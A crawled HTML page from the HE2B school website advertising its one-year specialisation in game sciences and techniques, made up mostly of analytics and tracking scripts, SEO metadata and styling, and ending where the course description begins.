

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://he2b.be/formations/sciences-et-techniques-du-jeu/
body_size: 12416
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link href="https://he2b.be/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="iI0grH6ccuZEnQIE_l-QtAwpuMuyyefxhutUaPJivIs" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="canonical" href="https://he2b.be/formations/sciences-et-techniques-du-jeu/" />

	<link rel="icon" href="https://he2b.be/wp-content/themes/he2b/assets/img/favicon.ico" sizes="32x32" />
	<link rel="apple-touch-icon" href="https://he2b.be/wp-content/themes/he2b/assets/img/favicon.ico" />

	<link rel="preconnect" href="https://fonts.googleapis.com"> 
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
	<link href="https://fonts.googleapis.com/css2?family=Barlow:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">

	<script src="https://kit.fontawesome.com/82f05ce14a.js" crossorigin="anonymous"></script>
	<script>
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
		window.addEventListener('resize', () => {
			let vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		});
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TTR4HDM');</script>
	<!-- End Google Tag Manager -->
	
	<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CRCO6QJC77UCC2RFMPPG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayerPYS = window.dataLayerPYS || [];</script> 
<!-- End Google Tag Manager by PYS -->
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Spécialisation en Sciences et techniques du jeu en 1 an</title>
<meta name="description" content="Obtenez une spécialisation en Sciences et techniques du jeu pour développer votre expertise dans l&#039;industrie du jeu. Apprenez les principes fondamentaux"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://he2b.be/formations/sciences-et-techniques-du-jeu/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Spécialisation en Sciences et techniques du jeu en 1 an" />
<meta property="og:description" content="Obtenez une spécialisation en Sciences et techniques du jeu pour développer votre expertise dans l&#039;industrie du jeu. Apprenez les principes fondamentaux" />
<meta property="og:url" content="https://he2b.be/formations/sciences-et-techniques-du-jeu/" />
<meta property="og:site_name" content="HE2B : Études Supérieures, Bacheliers &amp; Masters" />
<meta property="article:publisher" content="https://www.facebook.com/MyHe2b" />
<meta property="og:updated_time" content="2025-11-17T14:04:12+01:00" />
<meta property="og:image" content="https://he2b.be/wp-content/uploads/2023/03/HE2B-Bg-mobile-jpg.webp" />
<meta property="og:image:secure_url" content="https://he2b.be/wp-content/uploads/2023/03/HE2B-Bg-mobile-jpg.webp" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="logo HE2B" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-21T18:10:08+01:00" />
<meta property="article:modified_time" content="2025-11-17T14:04:12+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Spécialisation en Sciences et techniques du jeu en 1 an" />
<meta name="twitter:description" content="Obtenez une spécialisation en Sciences et techniques du jeu pour développer votre expertise dans l&#039;industrie du jeu. Apprenez les principes fondamentaux" />
<meta name="twitter:image" content="https://he2b.be/wp-content/uploads/2023/03/HE2B-Bg-mobile-jpg.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://he2b.be/#person","name":"Haute Ecole Bruxelles Brabant","sameAs":["https://www.facebook.com/MyHe2b"],"logo":{"@type":"ImageObject","@id":"https://he2b.be/#logo","url":"https://he2b.be/wp-content/uploads/2023/04/HE2B-Logo-DEF-300.jpg","contentUrl":"https://he2b.be/wp-content/uploads/2023/04/HE2B-Logo-DEF-300.jpg","caption":"HE2B : \u00c9tudes Sup\u00e9rieures, Bacheliers &amp; Masters","inLanguage":"fr-FR","width":"300","height":"180"},"image":{"@type":"ImageObject","@id":"https://he2b.be/#logo","url":"https://he2b.be/wp-content/uploads/2023/04/HE2B-Logo-DEF-300.jpg","contentUrl":"https://he2b.be/wp-content/uploads/2023/04/HE2B-Logo-DEF-300.jpg","caption":"HE2B : \u00c9tudes Sup\u00e9rieures, Bacheliers &amp; Masters","inLanguage":"fr-FR","width":"300","height":"180"}},{"@type":"WebSite","@id":"https://he2b.be/#website","url":"https://he2b.be","name":"HE2B : \u00c9tudes Sup\u00e9rieures, Bacheliers &amp; Masters","alternateName":"HE2B","publisher":{"@id":"https://he2b.be/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://he2b.be/wp-content/uploads/2023/03/HE2B-Bg-mobile-jpg.webp","url":"https://he2b.be/wp-content/uploads/2023/03/HE2B-Bg-mobile-jpg.webp","width":"400","height":"400","caption":"logo HE2B","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://he2b.be/formations/sciences-et-techniques-du-jeu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://he2b.be","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://he2b.be/formations/sciences-et-techniques-du-jeu/","name":"Sciences et Techniques du jeu"}}]},{"@type":"WebPage","@id":"https://he2b.be/formations/sciences-et-techniques-du-jeu/#webpage","url":"https://he2b.be/formations/sciences-et-techniques-du-jeu/","name":"Sp\u00e9cialisation en Sciences et techniques du jeu en 1 an","datePublished":"2023-03-21T18:10:08+01:00","dateModified":"2025-11-17T14:04:12+01:00","isPartOf":{"@id":"https://he2b.be/#website"},"primaryImageOfPage":{"@id":"https://he2b.be/wp-content/uploads/2023/03/HE2B-Bg-mobile-jpg.webp"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://he2b.be/formations/sciences-et-techniques-du-jeu/#breadcrumb"}},{"@type":"Person","@id":"https://he2b.be/author/freeze/","name":"freeze","url":"https://he2b.be/author/freeze/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4d2b6d0e9e8bce388cbfc8ec3e669e686f7d5a9f05bf0930521bbb6961bd3538?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4d2b6d0e9e8bce388cbfc8ec3e669e686f7d5a9f05bf0930521bbb6961bd3538?s=96&amp;d=mm&amp;r=g","caption":"freeze","inLanguage":"fr-FR"},"sameAs":["http://he2b.be"]},{"headline":"Sp\u00e9cialisation en Sciences et techniques du jeu en 1 an","description":"Obtenez une sp\u00e9cialisation en Sciences et techniques du jeu pour d\u00e9velopper votre expertise dans l&#039;industrie du jeu. Apprenez les principes fondamentaux","keywords":"Sciences et Techniques du jeu","@type":"Article","author":{"@id":"https://he2b.be/author/freeze/","name":"freeze"},"datePublished":"2023-03-21T18:10:08+01:00","dateModified":"2025-11-17T14:04:12+01:00","image":{"@id":"https://he2b.be/wp-content/uploads/2023/03/HE2B-Bg-mobile-jpg.webp"},"name":"Sp\u00e9cialisation en Sciences et techniques du jeu en 1 an","@id":"https://he2b.be/formations/sciences-et-techniques-du-jeu/#schema-35703","isPartOf":{"@id":"https://he2b.be/formations/sciences-et-techniques-du-jeu/#webpage"},"publisher":{"@id":"https://he2b.be/#person"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://he2b.be/formations/sciences-et-techniques-du-jeu/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="he2b &raquo; Flux" href="https://he2b.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="he2b &raquo; Flux des commentaires" href="https://he2b.be/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://he2b.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhe2b.be%2Fformations%2Fsciences-et-techniques-du-jeu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://he2b.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhe2b.be%2Fformations%2Fsciences-et-techniques-du-jeu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://he2b.be/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='tiny-slider-styling-css' href='https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/tiny-slider.css?ver=1328351a8813de8c30c9a705b1853cdd' media='all' />
<link rel='stylesheet' id='child-theme-styling-css' href='https://he2b.be/wp-content/themes/he2b/assets/css/style.css?v=0.5&#038;ver=1328351a8813de8c30c9a705b1853cdd' media='all' />
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://he2b.be/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://he2b.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://he2b.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://he2b.be/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://he2b.be/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://he2b.be/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1564619337312505"],"eventID":"46aa76b9-ff64-4778-870a-4889c47d859e","params":{"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":[""],"pixelIds":["1564619337312505"],"eventID":"29847b36-0d8d-4b76-9192-70837c92fbfe","params":{"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":[""],"trackingIds":["G-NRCR4FL0QM"],"eventID":"29847b36-0d8d-4b76-9192-70837c92fbfe","params":{"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""},"gtm":{"delay":0,"type":"dyn","name":"Download","extensions":[""],"trackingIds":["GTM-TTR4HDM"],"eventID":"29847b36-0d8d-4b76-9192-70837c92fbfe","params":{"triggerType":{"type":"automated"},"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":0,"pixelIds":["1564619337312505"],"eventID":"1bc0c270-a143-47a8-b852-31f53b7352be","params":{"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":0,"trackingIds":["G-NRCR4FL0QM"],"eventID":"1bc0c270-a143-47a8-b852-31f53b7352be","params":{"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""},"gtm":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":0,"trackingIds":["GTM-TTR4HDM"],"eventID":"1bc0c270-a143-47a8-b852-31f53b7352be","params":{"triggerType":{"type":"automated"},"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":0,"pixelIds":["1564619337312505"],"eventID":"2e9ac051-0437-4f40-8298-c2a1cd86418e","params":{"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":0,"trackingIds":["G-NRCR4FL0QM"],"eventID":"2e9ac051-0437-4f40-8298-c2a1cd86418e","params":{"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""},"gtm":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":0,"trackingIds":["GTM-TTR4HDM"],"eventID":"2e9ac051-0437-4f40-8298-c2a1cd86418e","params":{"triggerType":{"type":"automated"},"page_title":"Sciences et Techniques du jeu","post_type":"formations","post_id":29119,"plugin":"PixelYourSite","user_role":"guest","event_url":"he2b.be/formations/sciences-et-techniques-du-jeu/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1564619337312505"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-NRCR4FL0QM"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-NRCR4FL0QM":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-NRCR4FL0QM":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"gtm":{"trackingIds":["GTM-TTR4HDM"],"gtm_dataLayer_name":"dataLayer","gtm_container_domain":"www.googletagmanager.com","gtm_container_identifier":"gtm","gtm_auth":"","gtm_preview":"","gtm_just_data_layer":false,"check_list":"disabled","check_list_contain":[],"wooVariableAsSimple":false},"debug":"","siteUrl":"https://he2b.be","ajaxUrl":"https://he2b.be/wp-admin/admin-ajax.php","ajax_event":"935a81eebc","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https://he2b.be/formations/","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769103541"};
//# sourceURL=pys-js-extra
</script>
<script src="https://he2b.be/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXZPKBG&l=dataLayerPYS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag("set","linker",{"domains":["he2b.be"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXZPKBG", {"googlesitekit_post_type":"formations"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://he2b.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://he2b.be/wp-json/wp/v2/formations/29119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://he2b.be/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://he2b.be/?p=29119' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">
<link rel="icon" href="https://he2b.be/wp-content/uploads/2023/03/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://he2b.be/wp-content/uploads/2023/03/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://he2b.be/wp-content/uploads/2023/03/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://he2b.be/wp-content/uploads/2023/03/cropped-icon-270x270.png" />
		<style id="wp-custom-css">
			.bg-photo { display: flex; align-items: flex-end; }
/* =====================================================
   PAGE 29007 — CTA + blocs texte / image
   ===================================================== */

/* ===== CTA (uniquement page 29007) ===== */
.page-id-29007 .cta.arrow {
  display: inline-flex;
  align-items: center;
  justify-content: center;

  margin-left: auto;
  margin-right: auto;

  text-decoration: none !important;
  color: #ffffff !important;
}

.page-id-29007 .cta.arrow span {
  color: #ffffff !important;
}

/* ===== Blocs texte + image ===== */

/* Conteneur texte + image */
.page-id-29007 .copy {
  display: flex;
  align-items: stretch;
  min-height: 450px;
  margin-bottom: 48px;
}

/* Bloc image */
.page-id-29007 .copy .visu {
  flex: 0 0 450px;
}



		</style>
		
<style id='breadcrumb-style-inline-css'>

        .breadcrumb-container {
            font-size: 13px;
        }
        .breadcrumb-container ul {
            margin: 0;
            padding: 0;
        }
        .breadcrumb-container li {
            box-sizing: unset;
            display: inline-block;
            margin: 0;
            padding: 0;
        }
        .breadcrumb-container li a {
            box-sizing: unset;
            padding: 0 10px;
        }
        .breadcrumb-container {
                    }

        .breadcrumb-container li a {
                    }

        .breadcrumb-container li .separator {
                    }
        .breadcrumb-container li:last-child .separator {
            display: none;
        }
        .breadcrumb-container.theme1 li {
            margin: 0;
            padding: 0;
        }
        .breadcrumb-container.theme1 a {
            background: ;
            display: inline-block;
            margin: 0 5px;
            padding: 5px 10px;
            text-decoration: none;
        }
    .breadcrumb-container{}
.breadcrumb-container ul{}
.breadcrumb-container li{}
.breadcrumb-container a{}
.breadcrumb-container .separator{}

/*# sourceURL=breadcrumb-style-inline-css */
</style>
</head>

<body class="wp-singular formations-template-default single single-formations postid-29119 wp-theme-he2b no-sidebar">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTR4HDM"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div id="page" class="page page--single-formations">

									<header class="header">
							<a href="https://he2b.be">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20220'%3E%3C/svg%3E" data-src="https://he2b.be/wp-content/themes/he2b/assets/img/logo-he2b-white.png" width="420" height="220" alt="logo HE2B" class="logo white lazy">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20220'%3E%3C/svg%3E" data-src="https://he2b.be/wp-content/themes/he2b/assets/img/logo-he2b-black.png" width="420" height="220" alt="logo HE2B" class="logo black lazy">
				</a>
				<div class="right">
					<div class="menu">
						<nav>
							<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-29239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29239 custom-custom-post-type-parent current-menu-parent current-formations-parent current_page_parent custom-custom-post-type-ancestor current-menu-ancestor current-formations-ancestor current_page_ancestor"><a href="https://he2b.be/formations/">Études</a></li>
<li id="menu-item-29011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29011"><a href="https://he2b.be/la-he2b/">La HE2B</a></li>
<li id="menu-item-29013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29013"><a href="https://he2b.be/services/">Nos services</a></li>
<li id="menu-item-29012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29012"><a href="https://he2b.be/campus/">Vie sur les campus</a></li>
<li id="menu-item-29361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29361"><a href="https://he2b.be/la-recherche/" title="La recherche">La recherche à la HE2B</a></li>
<li id="menu-item-29014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29014"><a href="https://he2b.be/contact/">Contact</a></li>
</ul></div>							<form role="search" method="get" class="search-form sm-only" action="https://he2b.be">
								<div class="form__field form__field--search grey">
									<input type="search" name="s" id="search-menu" placeholder="Rechercher">
									<button type="submit"></button>
								</div>
								<!-- <label>
									<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s">
								</label>
								<button type="submit"><i class="fa-sharp fa-regular fa-magnifying-glass"></i></button> -->
							</form>
												
														
																
							 
						</nav>
						<div class="menu-hamburger">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</div>
					</div>
					<div class="search-container">
						<a href="https://admission.he2b.be/" target="_blank" class="cta arrow" data-subscribe="from-header"><span>Je m'inscris</span></a>
						<form role="search" method="get" class="search-form lg-only" action="https://he2b.be">
							<div class="form__field form__field--search outline">
								<input type="search" name="s" id="search-header" placeholder="Rechercher">
								<button type="submit"></button>
							</div>
						</form>
					</div>
				</div>
				<div class="bg lg-only"></div>
			</header><!-- #masthead -->

			<nav aria-label="breadcrumbs">
            <div class="breadcrumb-container theme1">
                <ol>
                    <li><a title="Accueil" href="https://he2b.be"><span>Accueil</span></a><span class="separator"></span></li>
    <li><a title="Sciences et Techniques du jeu" href="https://he2b.be/formations/sciences-et-techniques-du-jeu/"><span>Sciences et Techniques du jeu</span></a><span class="separator"></span></li>
                    </ol>
            </div>
        </nav>    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                 {
                            "@type": "ListItem",
                            "position": 2,
                            "item": {
                                "@id": "https://he2b.be",
                                "name": "Accueil"
                            }
                        }
                        ,                 {
                            "@type": "ListItem",
                            "position": 3,
                            "item": {
                                "@id": "#",
                                "name": "Formation"
                            }
                        }
                        ,                 {
                            "@type": "ListItem",
                            "position": 4,
                            "item": {
                                "@id": "https://he2b.be/",
                                "name": "Sciences et Techniques du jeu"
                            }
                        }
                                                    ]
        }
    </script>
   
    <script>
            </script>
		

<main class="main">
			<section class="section section--hero">
		<div class="bg-photo">
										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20897'%3E%3C/svg%3E" data-src="https://he2b.be/wp-content/uploads/2023/06/207924.jpg" alt="Sciences et Techniques du jeu" class="lg-only lazy">
			
										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20897'%3E%3C/svg%3E" data-src="https://he2b.be/wp-content/uploads/2023/06/207924.jpg" alt="Sciences et Techniques du jeu" class="sm-only lazy">
						<div class="overlay"></div>
			<div class="mask"></div>
		</div>
		<div class="container">
			<div class="copy">
			<h1>Sciences et Techniques du jeu</h1>
			<p>Nous formons des praticiens réflexifs dans le domaine de la ludologie, de la ludopédagogie, de la ludothéconomie et de la gestion de projets ludiques commerciaux.</p>
			</div>
		</div>
	</section>
	<section class="section section--content">
		<div class="content-infos">
			<div class="container">
				<div class="infos-wrapper" data-sector="pedagogique">
															<ul>
																					<li><i class="fa-light fa-clock"></i><div class="text"><strong>Durée</strong>1 an</div></li>
																			<li><i class="fa-light fa-file-certificate"></i><div class="text"><strong>Niveau</strong>Spécialisation</div></li>						<li><i class="fa-light fa-database"></i><div class="text"><strong>Coût annuel</strong>530&nbsp;€</div></li>						<li><i class="fa-light fa-map-location-dot"></i><div class="text"><strong>Campus</strong>Defré</div></li>						<li><i class="fa-light fa-calendar-circle-plus"></i><div class="text"><strong>Rentrée académique</strong>15 septembre 2025</div></li>					</ul>
					<a href="https://admission.he2b.be/pre-admission/enregistrement?formation=PSTJ" target="_blank" class="cta arrow" data-subscribe="sciences-et-techniques-du-jeu"><span>Je m'inscris</span></a>
				</div>
			</div>
		</div>
							<div class="content-about" data-sector="pedagogique">
				<div class="container">
					<div class="copy wysiwyg">
